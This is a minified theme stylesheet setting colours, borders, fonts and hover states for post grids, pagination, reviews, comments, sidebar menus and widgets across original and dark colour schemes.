.sc_socials.sc_socials_share.sc_socials_size_small .social_icons:hover span{color:#d18933}.scheme_dark .sc_socials.sc_socials_share.sc_socials_size_small .social_icons:hover span{color:#f0a140}.isotope_item_colored .post_featured .post_mark_new{-webkit-box-shadow:-3px 2px 0px 0px rgba(0,0,0,0.2);-moz-box-shadow:-3px 2px 0px 0px rgba(0,0,0,0.2);box-shadow:-3px 2px 0px 0px rgba(0,0,0,0.2);-webkit-box-shadow:-3px 2px 0px 0px rgba(0,0,0,0.2) 0 5px 0 #000;-moz-box-shadow:-3px 2px 0px 0px rgba(0,0,0,0.2) 0 5px 0 #000;box-shadow:-3px 2px 0px 0px rgba(0,0,0,0.2) 0 5px 0 #000;-webkit-box-shadow:-3px 2px 0px 0px rgba(0,0,0,0.2) 0 5px 0 rgba(0,0,0,0.05);-moz-box-shadow:-3px 2px 0px 0px rgba(0,0,0,0.2) 0 5px 0 rgba(0,0,0,0.05);box-shadow:-3px 2px 0px 0px rgba(0,0,0,0.2) 0 5px 0 rgba(0,0,0,0.05)}.scheme_original .isotope_item_colored .post_featured .post_mark_new,.scheme_original .isotope_item_colored .post_featured .post_title,.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff}.scheme_original_copy .isotope_item_colored .post_featured .post_mark_new,.scheme_original_copy .isotope_item_colored .post_featured .post_title,.scheme_original_copy .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff}.scheme_dark .isotope_item_colored .post_featured .post_mark_new,.scheme_dark .isotope_item_colored .post_featured .post_title,.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info{color:#f0f0f0}.scheme_original .isotope_item_colored .post_featured .post_mark_new,.scheme_original .isotope_item_colored .post_featured .post_title,.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#f0a140}.scheme_original_copy .isotope_item_colored .post_featured .post_mark_new,.scheme_original_copy .isotope_item_colored .post_featured .post_title,.scheme_original_copy .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#f0a140}.scheme_dark .isotope_item_colored .post_featured .post_mark_new,.scheme_dark .isotope_item_colored .post_featured .post_title,.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#f0a140}.scheme_original .isotope_item_colored .post_featured .post_title a{color:#fff}.scheme_original_copy .isotope_item_colored .post_featured .post_title a{color:#fff}.scheme_dark .isotope_item_colored .post_featured .post_title a{color:#f0f0f0}.scheme_original .isotope_item_colored .post_category a,.scheme_original .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_original .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_original .isotope_item_colored .post_rating .reviews_value{color:#f0a140}.scheme_original_copy .isotope_item_colored .post_category a,.scheme_original_copy .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_original_copy .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_original_copy .isotope_item_colored .post_rating .reviews_value{color:#f0a140}.scheme_dark .isotope_item_colored .post_category a,.scheme_dark .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_dark .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_dark .isotope_item_colored .post_rating .reviews_value{color:#f0a140}.scheme_original .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_original_copy .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_dark .isotope_item_colored .post_featured .post_descr{background-color:#003}.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#f0a140}.scheme_original_copy .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#f0a140}.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#f0a140}.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#fff}.scheme_original_copy .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#fff}.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#003}.scheme_original .isotope_item_colored_1 .post_title a{color:#f0a140}.scheme_original_copy .isotope_item_colored_1 .post_title a{color:#f0a140}.scheme_dark .isotope_item_colored_1 .post_title a{color:#f0a140}.scheme_original .isotope_item_colored_1 .post_title a:hover,.scheme_original .isotope_item_colored_1 .post_category a:hover{color:#d18933}.scheme_original_copy .isotope_item_colored_1 .post_title a:hover,.scheme_original_copy .isotope_item_colored_1 .post_category a:hover{color:#d18933}.scheme_dark .isotope_item_colored_1 .post_title a:hover,.scheme_dark .isotope_item_colored_1 .post_category a:hover{color:#f0a140}.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#f0a140}.scheme_original_copy .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#f0a140}.scheme_dark .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#f0a140}.scheme_original .post_item_classic_3 .post_info_posted a{color:#f0a140}.scheme_original_copy .post_item_classic_3 .post_info_posted a{color:#f0a140}.scheme_dark .post_item_classic_3 .post_info_posted a{color:#f0a140}.scheme_original .post_item_classic_3 .post_info_posted a:hover{color:#d18933}.scheme_original_copy .post_item_classic_3 .post_info_posted a:hover{color:#d18933}.scheme_dark .post_item_classic_3 .post_info_posted a:hover{color:#f0a140}.isotope_filters a{font-weight:400;border-width:2px;border-style:solid}.scheme_original .isotope_filters a{border-color:#f0a140}.scheme_original_copy .isotope_filters a{border-color:#f0a140}.scheme_dark .isotope_filters a{border-color:#f0a140}.scheme_original .isotope_filters a{background-color:#f0a140}.scheme_original_copy .isotope_filters a{background-color:#f0a140}.scheme_dark .isotope_filters a{background-color:#f0a140}.scheme_original .isotope_filters a{color:#fff}.scheme_original_copy .isotope_filters a{color:#fff}.scheme_dark .isotope_filters a{color:#f0f0f0}.scheme_original .isotope_filters a.active,.scheme_original .isotope_filters a:hover{border-color:#d18933}.scheme_original_copy .isotope_filters a.active,.scheme_original_copy .isotope_filters a:hover{border-color:#d18933}.scheme_dark .isotope_filters a.active,.scheme_dark .isotope_filters a:hover{border-color:#f0a140}.scheme_original .isotope_filters a.active,.scheme_original .isotope_filters a:hover{background-color:#d18933}.scheme_original_copy .isotope_filters a.active,.scheme_original_copy .isotope_filters a:hover{background-color:#d18933}.scheme_dark .isotope_filters a.active,.scheme_dark .isotope_filters a:hover{background-color:#f0a140}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages>a,.scheme_original .pagination_pages>span{border-color:#f0a140}.scheme_original_copy .pagination_single>.pager_numbers,.scheme_original_copy .pagination_single a,.scheme_original_copy .pagination_slider .pager_cur,.scheme_original_copy .pagination_pages>a,.scheme_original_copy .pagination_pages>span{border-color:#f0a140}.scheme_dark .pagination_single>.pager_numbers,.scheme_dark .pagination_single a,.scheme_dark .pagination_slider .pager_cur,.scheme_dark .pagination_pages>a,.scheme_dark .pagination_pages>span{border-color:#f0a140}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages>a,.scheme_original .pagination_pages>span{background-color:#f0a140}.scheme_original_copy .pagination_single>.pager_numbers,.scheme_original_copy .pagination_single a,.scheme_original_copy .pagination_slider .pager_cur,.scheme_original_copy .pagination_pages>a,.scheme_original_copy .pagination_pages>span{background-color:#f0a140}.scheme_dark .pagination_single>.pager_numbers,.scheme_dark .pagination_single a,.scheme_dark .pagination_slider .pager_cur,.scheme_dark .pagination_pages>a,.scheme_dark .pagination_pages>span{background-color:#f0a140}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages>a,.scheme_original .pagination_pages>span{color:#fff}.scheme_original_copy .pagination_single>.pager_numbers,.scheme_original_copy .pagination_single a,.scheme_original_copy .pagination_slider .pager_cur,.scheme_original_copy .pagination_pages>a,.scheme_original_copy .pagination_pages>span{color:#fff}.scheme_dark .pagination_single>.pager_numbers,.scheme_dark .pagination_single a,.scheme_dark .pagination_slider .pager_cur,.scheme_dark .pagination_pages>a,.scheme_dark .pagination_pages>span{color:#f0f0f0}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a:hover,.scheme_original .pagination_slider .pager_cur:hover,.scheme_original .pagination_slider .pager_cur:focus,.scheme_original .pagination_pages>.active,.scheme_original .pagination_pages>a:hover{background-color:#fff}.scheme_original_copy .pagination_single>.pager_numbers,.scheme_original_copy .pagination_single a:hover,.scheme_original_copy .pagination_slider .pager_cur:hover,.scheme_original_copy .pagination_slider .pager_cur:focus,.scheme_original_copy .pagination_pages>.active,.scheme_original_copy .pagination_pages>a:hover{background-color:#fff}.scheme_dark .pagination_single>.pager_numbers,.scheme_dark .pagination_single a:hover,.scheme_dark .pagination_slider .pager_cur:hover,.scheme_dark .pagination_slider .pager_cur:focus,.scheme_dark .pagination_pages>.active,.scheme_dark .pagination_pages>a:hover{background-color:#003}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a:hover,.scheme_original .pagination_slider .pager_cur:hover,.scheme_original .pagination_slider .pager_cur:focus,.scheme_original .pagination_pages>.active,.scheme_original .pagination_pages>a:hover{color:#f0a140}.scheme_original_copy .pagination_single>.pager_numbers,.scheme_original_copy .pagination_single a:hover,.scheme_original_copy .pagination_slider .pager_cur:hover,.scheme_original_copy .pagination_slider .pager_cur:focus,.scheme_original_copy .pagination_pages>.active,.scheme_original_copy .pagination_pages>a:hover{color:#f0a140}.scheme_dark .pagination_single>.pager_numbers,.scheme_dark .pagination_single a:hover,.scheme_dark .pagination_slider .pager_cur:hover,.scheme_dark .pagination_slider .pager_cur:focus,.scheme_dark .pagination_pages>.active,.scheme_dark .pagination_pages>a:hover{color:#f0a140}.scheme_original .pagination_slider .pager_slider{border-color:#e4e7e8}.scheme_original_copy .pagination_slider .pager_slider{border-color:#e4e7e8}.scheme_dark .pagination_slider .pager_slider{border-color:#003}.scheme_original .pagination_slider .pager_slider{background-color:#fff}.scheme_original_copy .pagination_slider .pager_slider{background-color:#fff}.scheme_dark .pagination_slider .pager_slider{background-color:#003}.scheme_original .pagination_viewmore>a{color:#fff}.scheme_original_copy .pagination_viewmore>a{color:#fff}.scheme_dark .pagination_viewmore>a{color:#f0f0f0}.scheme_original .pagination_viewmore>a{background-color:#f0a140}.scheme_original_copy .pagination_viewmore>a{background-color:#f0a140}.scheme_dark .pagination_viewmore>a{background-color:#f0a140}.scheme_original .pagination_viewmore>a:hover{color:#fff}.scheme_original_copy .pagination_viewmore>a:hover{color:#fff}.scheme_dark .pagination_viewmore>a:hover{color:#f0f0f0}.scheme_original .pagination_viewmore>a:hover{background-color:#d18933}.scheme_original_copy .pagination_viewmore>a:hover{background-color:#d18933}.scheme_dark .pagination_viewmore>a:hover{background-color:#f0a140}.scheme_original .viewmore_loader,.scheme_original .mfp-preloader span,.scheme_original .sc_video_frame.sc_video_active:before{background-color:#d18933}.scheme_original_copy .viewmore_loader,.scheme_original_copy .mfp-preloader span,.scheme_original_copy .sc_video_frame.sc_video_active:before{background-color:#d18933}.scheme_dark .viewmore_loader,.scheme_dark .mfp-preloader span,.scheme_dark .sc_video_frame.sc_video_active:before{background-color:#f0a140}.scheme_original .post_featured .post_nav_item{color:#fff}.scheme_original_copy .post_featured .post_nav_item{color:#fff}.scheme_dark .post_featured .post_nav_item{color:#f0f0f0}.post_featured .post_nav_item:before{border-color:transparent}.scheme_original .post_featured .post_nav_item:before{background-color:#f0a140}.scheme_original_copy .post_featured .post_nav_item:before{background-color:#f0a140}.scheme_dark .post_featured .post_nav_item:before{background-color:#f0a140}.scheme_original .post_featured .post_nav_item:before{color:#fff}.scheme_original_copy .post_featured .post_nav_item:before{color:#fff}.scheme_dark .post_featured .post_nav_item:before{color:#f0f0f0}.scheme_original .post_featured .post_nav_item .post_nav_info{background-color:#f0a140}.scheme_original_copy .post_featured .post_nav_item .post_nav_info{background-color:#f0a140}.scheme_dark .post_featured .post_nav_item .post_nav_info{background-color:#f0a140}.reviews_block .reviews_summary .reviews_item{background-image:url(../../images/rating_summary_bg.png);background-position:right top;background-repeat:no-repeat;background-size:100% 100%}.scheme_original .reviews_block .reviews_summary .reviews_item{background-color:#f0a140}.scheme_original_copy .reviews_block .reviews_summary .reviews_item{background-color:#f0a140}.scheme_dark .reviews_block .reviews_summary .reviews_item{background-color:#f0a140}.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original .reviews_block .reviews_item .reviews_slider{color:#fff}.scheme_original_copy .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original_copy .reviews_block .reviews_item .reviews_slider{color:#fff}.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_dark .reviews_block .reviews_item .reviews_slider{color:#f0f0f0}.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original .reviews_block .reviews_item .reviews_slider{background-color:#f0a140}.scheme_original_copy .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original_copy .reviews_block .reviews_item .reviews_slider{background-color:#f0a140}.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_dark .reviews_block .reviews_item .reviews_slider{background-color:#f0a140}.scheme_original .reviews_block .reviews_item .reviews_stars_hover{color:#f0a140}.scheme_original_copy .reviews_block .reviews_item .reviews_stars_hover{color:#f0a140}.scheme_dark .reviews_block .reviews_item .reviews_stars_hover{color:#f0a140}.scheme_original .reviews_block .reviews_value{color:#3c3c37}.scheme_original_copy .reviews_block .reviews_value{color:#3c3c37}.scheme_dark .reviews_block .reviews_value{color:#e0e0e0}.scheme_original .reviews_block .reviews_summary .reviews_criteria{color:#3c3c37}.scheme_original_copy .reviews_block .reviews_summary .reviews_criteria{color:#3c3c37}.scheme_dark .reviews_block .reviews_summary .reviews_criteria{color:#909090}.scheme_original .reviews_block .reviews_summary .reviews_value{color:#fff}.scheme_original_copy .reviews_block .reviews_summary .reviews_value{color:#fff}.scheme_dark .reviews_block .reviews_summary .reviews_value{color:#f0f0f0}.scheme_original .post_item .post_rating .reviews_stars_bg,.scheme_original .post_item .post_rating .reviews_stars_hover,.scheme_original .post_item .post_rating .reviews_value{color:#f0a140}.scheme_original_copy .post_item .post_rating .reviews_stars_bg,.scheme_original_copy .post_item .post_rating .reviews_stars_hover,.scheme_original_copy .post_item .post_rating .reviews_value{color:#f0a140}.scheme_dark .post_item .post_rating .reviews_stars_bg,.scheme_dark .post_item .post_rating .reviews_stars_hover,.scheme_dark .post_item .post_rating .reviews_value{color:#f0a140}.scheme_original .post_author{background-color:#f0a140}.scheme_original_copy .post_author{background-color:#f0a140}.scheme_dark .post_author{background-color:#f0a140}.scheme_original .post_author{color:#fff}.scheme_original_copy .post_author{color:#fff}.scheme_dark .post_author{color:#f0f0f0}.scheme_original .post_author .post_author_title{color:#fff}.scheme_original_copy .post_author .post_author_title{color:#fff}.scheme_dark .post_author .post_author_title{color:#f0f0f0}.scheme_original .post_author .post_author_title a{color:#fff}.scheme_original_copy .post_author .post_author_title a{color:#fff}.scheme_dark .post_author .post_author_title a{color:#f0f0f0}.scheme_original .post_author .post_author_title a:hover{color:rgba(255,255,255,0.8)}.scheme_original_copy .post_author .post_author_title a:hover{color:rgba(255,255,255,0.8)}.scheme_dark .post_author .post_author_title a:hover{color:rgba(240,240,240,0.8)}.comments_list_wrap ul.children,.comments_list_wrap ul>li+li{margin-top:1.25em}.comments_wrap .comment-respond{padding-bottom:4px}.comments_list_wrap .comment-respond{padding-bottom:1.25em;margin-bottom:1.25em;border-bottom-width:2px;border-bottom-style:solid}.scheme_original .comments_list_wrap .comment-respond{border-bottom-color:#f0a140}.scheme_original_copy .comments_list_wrap .comment-respond{border-bottom-color:#f0a140}.scheme_dark .comments_list_wrap .comment-respond{border-bottom-color:#f0a140}.scheme_original .comments_list_wrap .comment_content{background-color:#f7f7f7}.scheme_original_copy .comments_list_wrap .comment_content{background-color:#f7f7f7}.scheme_dark .comments_list_wrap .comment_content{background-color:#f0a140}.comments_list_wrap ul>li+li>.comment_author_avatar{top:1.5em}.scheme_original .comments_list_wrap .comment_info>span.comment_author,.scheme_original .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#f0a140}.scheme_original_copy .comments_list_wrap .comment_info>span.comment_author,.scheme_original_copy .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#f0a140}.scheme_dark .comments_list_wrap .comment_info>span.comment_author,.scheme_dark .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#f0a140}.scheme_original .comments_list_wrap .comment_text{color:#3c3c37}.scheme_original_copy .comments_list_wrap .comment_text{color:#3c3c37}.scheme_dark .comments_list_wrap .comment_text{color:#909090}.post_item_404 .page_title,.post_item_404 .page_subtitle{font-family:"Love Ya Like A Sister",cursive}.scheme_original .post_item_404 .page_title,.scheme_original .post_item_404 .page_subtitle{color:#f0a140}.scheme_original_copy .post_item_404 .page_title,.scheme_original_copy .post_item_404 .page_subtitle{color:#f0a140}.scheme_dark .post_item_404 .page_title,.scheme_dark .post_item_404 .page_subtitle{color:#f0a140}.sidebar_outer_menu .menu_side_nav>li>a,.sidebar_outer_menu .menu_side_responsive>li>a{font-family:"Oswald",sans-serif;line-height:1.3em}.scheme_original .sidebar_outer_menu .menu_side_nav li>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li>a{color:#3c3c37}.scheme_original_copy .sidebar_outer_menu .menu_side_nav li>a,.scheme_original_copy .sidebar_outer_menu .menu_side_responsive li>a{color:#3c3c37}.scheme_dark .sidebar_outer_menu .menu_side_nav li>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li>a{color:#e0e0e0}.scheme_original .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#515547}.scheme_original_copy .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_original_copy .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_original_copy .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_original_copy .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#515547}.scheme_dark .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#d0d0d0}.scheme_original .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover>a{background-color:rgba(0,0,51,0.87)}.scheme_original_copy .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_original_copy .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_original_copy .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_original_copy .sidebar_outer_menu .menu_side_responsive li.sfHover>a{background-color:rgba(0,0,51,0.87)}.scheme_dark .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover>a{background-color:rgba(0,0,51,0.68)}.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul{color:#3c3c37}.scheme_original_copy .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original_copy .sidebar_outer_menu .menu_side_responsive>li ul{color:#3c3c37}.scheme_dark .sidebar_outer_menu .menu_side_nav>li ul,.scheme_dark .sidebar_outer_menu .menu_side_responsive>li ul{color:#e0e0e0}.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul{background-color:#fff}.scheme_original_copy .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original_copy .sidebar_outer_menu .menu_side_responsive>li ul{background-color:#fff}.scheme_dark .sidebar_outer_menu .menu_side_nav>li ul,.scheme_dark .sidebar_outer_menu .menu_side_responsive>li ul{background-color:#003}.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul{border-color:#e4e7e8}.scheme_original_copy .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original_copy .sidebar_outer_menu .menu_side_responsive>li ul{border-color:#e4e7e8}.scheme_dark .sidebar_outer_menu .menu_side_nav>li ul,.scheme_dark .sidebar_outer_menu .menu_side_responsive>li ul{border-color:#003}.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#9da1a4}.scheme_original_copy .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_original_copy .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_original_copy .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_original_copy .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_original_copy .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_original_copy .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#9da1a4}.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#a0a0a0}.sidebar_outer_menu .menu_side_nav>li ul,.sidebar_outer_menu .menu_side_responsive>li ul{font-family:"Oswald",sans-serif;line-height:1.3em}.sidebar_outer_menu .menu_side_nav>li ul li a,.sidebar_outer_menu .menu_side_responsive>li ul li a{padding:inherit 1.5em inherit}.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#3c3c37}.scheme_original_copy .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#3c3c37}.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#e0e0e0}.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#f0a140}.scheme_original_copy .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#f0a140}.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#f0a140}.scheme_original .widget_area_inner{color:#3c3c37}.scheme_original_copy .widget_area_inner{color:#3c3c37}.scheme_dark .widget_area_inner{color:#909090}.scheme_original .widget_area ul{color:#f0a140}.scheme_original_copy .widget_area ul{color:#f0a140}.scheme_dark .widget_area ul{color:#f0a140}.scheme_original .widget_area_inner a,.scheme_original .widget_area_inner ul li:before,.scheme_original .widget_area_inner ul li a:hover{color:#f0a140}.scheme_original_copy .widget_area_inner a,.scheme_original_copy .widget_area_inner ul li:before,.scheme_original_copy .widget_area_inner ul li a:hover{color:#f0a140}.scheme_dark .widget_area_inner a,.scheme_dark .widget_area_inner ul li:before,.scheme_dark .widget_area_inner ul li a:hover{color:#f0a140}.scheme_original .widget_area_inner button:before{color:#3c3c37}.scheme_original_copy .widget_area_inner button:before{color:#3c3c37}.scheme_dark .widget_area_inner button:before{color:#e0e0e0}.scheme_original .widget_area_inner a:hover,.scheme_original .widget_area_inner button:hover:before{color:#d18933}.scheme_original_copy .widget_area_inner a:hover,.scheme_original_copy .widget_area_inner button:hover:before{color:#d18933}.scheme_dark .widget_area_inner a:hover,.scheme_dark .widget_area_inner button:hover:before{color:#f0a140}.scheme_original .widget_area_inner ul li a{color:#3c3c37}.scheme_original_copy .widget_area_inner ul li a{color:#3c3c37}.scheme_dark .widget_area_inner ul li a{color:#909090}.widget_area_inner ul li:before{font-size:0.75em}.scheme_original .widget_area_inner .widget_recent_posts .post_title a{color:#3c3c37}.scheme_original_copy .widget_area_inner .widget_recent_posts .post_title a{color:#3c3c37}.scheme_dark .widget_area_inner .widget_recent_posts .post_title a{color:#e0e0e0}.scheme_original .widget_area_inner .widget_recent_posts .post_title a:hover{color:#f0a140}.scheme_original_copy .widget_area_inner .widget_recent_posts .post_title a:hover{color:#f0a140}.scheme_dark .widget_area_inner .widget_recent_posts .post_title a:hover{color:#f0a140}.scheme_original .widget_area_inner .post_title a{color:#3c3c37}.scheme_original_copy .widget_area_inner .post_title a{color:#3c3c37}.scheme_dark .widget_area_inner .post_title a{color:#909090}.scheme_original .widget_area_inner .post_title a:hover{color:#f0a140}.scheme_original_copy .widget_area_inner .post_title a:hover{color:#f0a140}.scheme_dark .widget_area_inner .post_title a:hover{color:#f0a140}.scheme_original .widget_area_inner .widget_text a,.scheme_original .widget_area_inner .post_info a{color:#f0a140}.scheme_original_copy .widget_area_inner .widget_text a,.scheme_original_copy .widget_area_inner .post_info a{color:#f0a140}.scheme_dark .widget_area_inner .widget_text a,.scheme_dark .widget_area_inner .post_info a{color:#f0a140}.scheme_original .widget_area_inner .widget_text a:hover,.scheme_original .widget_area_inner .post_info a:hover{color:#d18933}.scheme_original_copy .widget_area_inner .widget_text a:hover,.scheme_original_copy .widget_area_inner .post_info a:hover{color:#d18933}.scheme_dark .widget_area_inner .widget_text a:hover,.scheme_dark .widget_area_inner .post_info a:hover{color:#f0a140}.widget_area .widget_title{border-bottom-style:solid;border-bottom-width:1px}.scheme_original .widget_area .widget_title{border-bottom-color:#e4e7e8}.scheme_original_copy .widget_area .widget_title{border-bottom-color:#e4e7e8}.scheme_dark .widget_area .widget_title{border-bottom-color:#003}.scheme_original .sidebar aside.widget_search{background-color:#f0a140}.scheme_original_copy .sidebar aside.widget_search{background-color:#f0a140}.scheme_dark .sidebar aside.widget_search{background-color:#f0a140}.scheme_original .widget_area .widget_search .widget_title{color:#fff}.scheme_original_copy .widget_area .widget_search .widget_title{color:#fff}.scheme_dark .widget_area .widget_search .widget_title{color:#f0f0f0}.scheme_original .widget_area_inner .widget_product_search .search_form,.scheme_original .widget_area_inner .widget_search .search_form{background-color:#fff}.scheme_original_copy .widget_area_inner .widget_product_search .search_form,.scheme_original_copy .widget_area_inner .widget_search .search_form{background-color:#fff}.scheme_dark .widget_area_inner .widget_product_search .search_form,.scheme_dark .widget_area_inner .widget_search .search_form{background-color:#003}.scheme_original .widget_area_inner .widget_search input[type="text"]:focus{background-color:#fff}.scheme_original_copy .widget_area_inner .widget_search input[type="text"]:focus{background-color:#fff}.scheme_dark .widget_area_inner .widget_search input[type="text"]:focus{background-color:#003}.scheme_original .widget_area_inner .widget_search input::-webkit-input-placeholder,.scheme_original .widget_area_inner .widget_search textarea::-webkit-input-placeholder{color:#3c3c37}.scheme_original_copy .widget_area_inner .widget_search input::-webkit-input-placeholder,.scheme_original_copy .widget_area_inner .widget_search textarea::-webkit-input-placeholder{color:#3c3c37}.scheme_dark .widget_area_inner .widget_search input::-webkit-input-placeholder,.scheme_dark .widget_area_inner .widget_search textarea::-webkit-input-placeholder{color:#909090}.widget_area_inner .widget_product_search .search_field,.widget_area_inner .widget_search .search_field{padding-right:30px;padding-left:1.3em;background:none;border:none;width:100%;height:2.85em;line-height:2.85em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.scheme_original .widget_area_inner .widget_product_search .search_field,.scheme_original .widget_area_inner .widget_search .search_field{color:#8a8a8a}.scheme_original_copy .widget_area_inner .widget_product_search .search_field,.scheme_original_copy .widget_area_inner .widget_search .search_field{color:#8a8a8a}.scheme_dark .widget_area_inner .widget_product_search .search_field,.scheme_dark .widget_area_inner .widget_search .search_field{color:#999}.widget_area_inner .widget_product_search .search_button,.widget_area_inner .widget_search .search_button{position:absolute;right:0.4em;top:0.1em;padding:0;width:2.5em;height:2.5em;line-height:2.5em;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.scheme_original .widget_area_inner .widget_product_search .search_button,.scheme_original .widget_area_inner .widget_search .search_button{color:#8a8a8a}.scheme_original_copy .widget_area_inner .widget_product_search .search_button,.scheme_original_copy .widget_area_inner .widget_search .search_button{color:#8a8a8a}.scheme_dark .widget_area_inner .widget_product_search .search_button,.scheme_dark .widget_area_inner .widget_search .search_button{color:#999}.scheme_original .widget_area_inner .widget_product_search .search_button:hover,.scheme_original .widget_area_inner .widget_search .search_button:hover{color:#515547}.scheme_original_copy .widget_area_inner .widget_product_search .search_button:hover,.scheme_original_copy .widget_area_inner .widget_search .search_button:hover{color:#515547}.scheme_dark .widget_area_inner .widget_product_search .search_button:hover,.scheme_dark .widget_area_inner .widget_search .search_button:hover{color:#d0d0d0}.scheme_original .widget_area_inner .widget_calendar .weekday{color:#3c3c37}.scheme_original_copy .widget_area_inner .widget_calendar .weekday{color:#3c3c37}.scheme_dark .widget_area_inner .widget_calendar .weekday{color:#909090}.scheme_original .widget_area_inner .widget_calendar td a:hover{background-color:#f0a140}.scheme_original_copy .widget_area_inner .widget_calendar td a:hover{background-color:#f0a140}.scheme_dark .widget_area_inner .widget_calendar td a:hover{background-color:#f0a140}.scheme_original .widget_area_inner .widget_calendar td a:hover{color:#fff}.scheme_original_copy .widget_area_inner .widget_calendar td a:hover{color:#fff}.scheme_dark .widget_area_inner 